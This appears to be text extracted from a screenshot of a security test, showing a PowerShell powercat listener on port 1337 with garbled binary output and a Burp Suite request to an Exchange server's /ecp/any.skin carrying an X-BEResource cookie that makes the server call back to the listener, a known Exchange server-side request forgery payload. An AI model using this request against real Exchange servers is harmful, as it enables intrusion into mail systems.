 Administrator: Windows PowerShell
PS C:\Users\Administrator\Desktop> powercat -l -p 1337
????????????◄??mC?_:8???? ▬?(?'?¶?‼ = < 5 /
♣ ♦☺ E?☺ ☺ ¶ ↕ ☼win-rj91dv8rpbo
► ♫♦☺♣☺☻☺♦♥♣♥☻♥☻☻ #
Burp Suite Professional v2021.8 - Temporary Project - licensed to hosch3n
Burp Project Intruder Repeater Window Help Param Miner
Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder
4 × 9 × 11 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET /ecp/any.skin HTTP/1.1
2 Host: 192.168.138.167
3 Cookie: X-BEResource=@WIN-RJ91DV8RPBO:1337/ews/exchange.asmx#~1;